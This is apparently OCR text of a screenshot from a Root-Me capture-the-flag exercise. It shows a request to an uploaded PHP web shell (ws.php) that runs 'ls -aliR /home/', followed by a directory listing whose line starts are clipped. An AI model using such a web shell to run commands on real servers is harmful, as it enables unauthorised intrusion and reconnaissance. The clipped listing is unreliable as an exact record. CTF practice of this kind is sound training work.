 Not secure view-source:ctf05.root-me.org/uploads/file/ws.php?x=ls%20-aliR%20/home/
me/:
l 12
70 drwxr-xr-x  3 root    root    4096 Sep 23  2010 .
2 drwxr-xr-x 22 root    root    4096 Mar 16 11:43 ..
99 drwxr-xr-x  3 exploit exploit 4096 Sep 23  2010 exploit
me/exploit:
l 28
99 drwxr-xr-x 3 exploit exploit 4096 Sep 23  2010 .
70 drwxr-xr-x 3 root    root    4096 Sep 23  2010 ..
78 -rw------- 1 exploit exploit   22 Sep 23  2010 .bash_history
94 -rw-r--r-- 1 exploit exploit  220 Sep 23  2010 .bash_logout
80 -rw-r--r-- 1 exploit exploit 3103 Sep 23  2010 .bashrc
14 drwx------ 2 exploit exploit 4096 Sep 23  2010 .cache
77 -rw-r--r-- 1 exploit exploit  675 Sep 23  2010 .profile
17 -rw-r--r-- 1 exploit exploit    0 Sep 23  2010 .sudo_as_admin_successful